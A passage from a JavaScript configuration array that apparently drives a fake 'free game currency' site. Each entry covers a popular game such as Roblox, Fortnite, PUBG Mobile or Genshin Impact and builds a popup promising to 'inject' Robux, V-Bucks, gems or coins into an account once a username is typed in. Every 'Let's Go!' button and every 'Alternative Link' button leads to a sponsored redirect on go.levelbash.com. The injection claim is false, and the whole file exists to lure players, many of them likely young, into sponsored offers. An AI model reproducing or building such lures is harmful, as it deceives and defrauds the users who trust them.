        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Diamonds to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/last-shelter-survival" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "Idle Heroes",
        icon: "game-icon/idle-heroes.webp",
        popupId: "popup130",
        subTitle: "Gems Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Gems to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/idle-heroes" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "Roblox",
        icon: "game-icon/roblox.webp",
        popupId: "popup131",
        subTitle: "Robux Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Robux to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/roblox" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "Covet Fashion",
        icon: "game-icon/covet-fashion.webp",
        popupId: "popup132",
        subTitle: "Diamonds Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Diamonds to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/covet-fashion" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "Tank Stars",
        icon: "game-icon/tank-stars.webp",
        popupId: "popup136",
        subTitle: "Gems and Coins Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Gems and Coins to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/tank-stars" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "Choices Stories You Play",
        icon: "game-icon/choices-stories-you-play.webp",
        popupId: "popup138",
        subTitle: "Keys and Diamonds Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Keys and Diamonds to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/choices-stories-you-play" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "Lightning Link Casino",
        icon: "game-icon/lightning-link-casino.webp",
        popupId: "popup139",
        subTitle: "Coins Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Coins to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/lightning-link-casino" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "Big Farm Mobile Harvest",
        icon: "game-icon/big-farm-mobile-harvest.webp",
        popupId: "popup140",
        subTitle: "Gold Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Gold to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/big-farm-mobile-harvest" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "Hungry Dragon",
        icon: "game-icon/hungry-dragon.webp",
        popupId: "popup142",
        subTitle: "Gems Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Gems to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/hungry-dragon" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "Darts Club",
        icon: "game-icon/darts-club.webp",
        popupId: "popup143",
        subTitle: "Gems Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Gems to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/darts-club" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "Hollywood Story",
        icon: "game-icon/hollywood-story.webp",
        popupId: "popup144",
        subTitle: "Diamonds Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Diamonds to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/hollywood-story" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "My Cafe",
        icon: "game-icon/my-cafe.webp",
        popupId: "popup145",
        subTitle: "Diamonds Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Diamonds to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/my-cafe" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "Design Home",
        icon: "game-icon/design-home.webp",
        popupId: "popup147",
        subTitle: "Diamonds Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Diamonds to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/design-home" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "Solitaire TriPeaks",
        icon: "game-icon/solitaire-tripeaks.webp",
        popupId: "popup148",
        subTitle: "Coins Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Coins to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/solitaire-tripeaks" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "Hay Day",
        icon: "game-icon/hay-day.webp",
        popupId: "popup149",
        subTitle: "Coins and Diamonds Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Coins and Diamonds to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/hay-day" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "Homescapes",
        icon: "game-icon/homescapes.webp",
        popupId: "popup151",
        subTitle: "Coins Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Coins to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/homescapes" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "Golf Rival",
        icon: "game-icon/golf-rival.webp",
        popupId: "popup152",
        subTitle: "Gems Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Gems to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/golf-rival" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "Frag Pro Shooter",
        icon: "game-icon/frag-pro-shooter.webp",
        popupId: "popup153",
        subTitle: "Diamonds Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Diamonds to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/frag-pro-shooter" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "Pokemon Masters EX",
        icon: "game-icon/pokemon-masters-ex.webp",
        popupId: "popup154",
        subTitle: "Gems Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Gems to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/pokemon-masters-ex" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "Archero",
        icon: "game-icon/archero.webp",
        popupId: "popup155",
        subTitle: "Gems Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Gems to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/archero" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "Episode - Choose Your Story",
        icon: "game-icon/episode---choose-your-story.webp",
        popupId: "popup156",
        subTitle: "Gems and Passes Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Gems and Passes to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/episode---choose-your-story" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "F1 Mobile Racing",
        icon: "game-icon/f1-mobile-racing.webp",
        popupId: "popup158",
        subTitle: "F1 Credits Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding F1 Credits to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/f1-mobile-racing" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "State of Survival",
        icon: "game-icon/state-of-survival.webp",
        popupId: "popup159",
        subTitle: "Biocaps Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Biocaps to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/state-of-survival" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "Zooba",
        icon: "game-icon/zooba.webp",
        popupId: "popup161",
        subTitle: "Gems Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Gems to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/zooba" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "PUBG MOBILE",
        icon: "game-icon/pubg-mobile.webp",
        popupId: "popup162",
        subTitle: "UC Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding UC to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/pubg-mobile" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "Fate/Grand Order",
        icon: "game-icon/fategrand-order.webp",
        popupId: "popup163",
        subTitle: "Saint Quartz Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Saint Quartz to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/fategrand-order" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "Just Dance Now Coins",
        icon: "game-icon/just-dance-now-coins.webp",
        popupId: "popup164",
        subTitle: "Free VIP  Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Free VIP  to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/just-dance-now-coins" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "Disney Magic Kingdoms",
        icon: "game-icon/disney-magic-kingdoms.webp",
        popupId: "popup165",
        subTitle: "Gems Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Gems to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/disney-magic-kingdoms" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "Dragon Ball Legends",
        icon: "game-icon/dragon-ball-legends.webp",
        popupId: "popup166",
        subTitle: "Chrono Crystals Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Chrono Crystals to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/dragon-ball-legends" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "Matchington Mansion",
        icon: "game-icon/matchington-mansion.webp",
        popupId: "popup167",
        subTitle: "Coins Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Coins to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/matchington-mansion" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "Last Day on Earth: Survival",
        icon: "game-icon/last-day-on-earth-survival.webp",
        popupId: "popup168",
        subTitle: "Coins Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Coins to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/last-day-on-earth-survival" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "Fortnite (Console/PC)",
        icon: "game-icon/fortnite-consolepc.webp",
        popupId: "popup172",
        subTitle: "V-Bucks Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding V-Bucks to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/fortnite-consolepc" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "Genshin Impact (Mobile)",
        icon: "game-icon/genshin-impact-mobile.webp",
        popupId: "popup173",
        subTitle: "PrimoGems and Genesis Crystals Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Gems to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/genshin-impact-mobile" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "Genshin Impact (Consoles/PC)",
        icon: "game-icon/genshin-impact-consolespc.webp",
        popupId: "popup174",
        subTitle: "PrimoGems and Genesis Crystals Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Gems to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/genshin-impact-consolespc" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "The Grand Mafia",
        icon: "game-icon/the-grand-mafia.webp",
        popupId: "popup176",
        subTitle: "Gold Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Gold to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/the-grand-mafia" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "The Godfather Family Dynasty",
        icon: "game-icon/the-godfather-family-dynasty.webp",
        popupId: "popup177",
        subTitle: "Gold Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Gold to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/the-godfather-family-dynasty" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "Dragons: Titan Uprising",
        icon: "game-icon/dragons-titan-uprising.webp",
        popupId: "popup178",
        subTitle: " Runes Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding  Runes to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/dragons-titan-uprising" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "Grand Hotel Mania",
        icon: "game-icon/grand-hotel-mania.webp",
        popupId: "popup179",
        subTitle: "Gems Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Gems to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/grand-hotel-mania" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "Guardian Tales",
        icon: "game-icon/guardian-tales.webp",
        popupId: "popup180",
        subTitle: "Gems Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Gems to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/guardian-tales" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "Hunting Clash",
        icon: "game-icon/hunting-clash-hunter-games.webp",
        popupId: "popup181",
        subTitle: "Gold Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Gold to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/hunting-clash-hunter-games" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "Brawlhalla",
        icon: "game-icon/brawlhalla.webp",
        popupId: "popup182",
        subTitle: "Mammoth Coins Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Mammoth Coins to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/brawlhalla" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "Mobile Legends Bang Bang",
        icon: "game-icon/mobile-legends-bang-bang.webp",
        popupId: "popup183",
        subTitle: "Diamonds Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Diamonds to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/mobile-legends-bang-bang" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "Pokemon GO",
        icon: "game-icon/pokemon-go.webp",
        popupId: "popup184",
        subTitle: "Pokecoins Injection!",
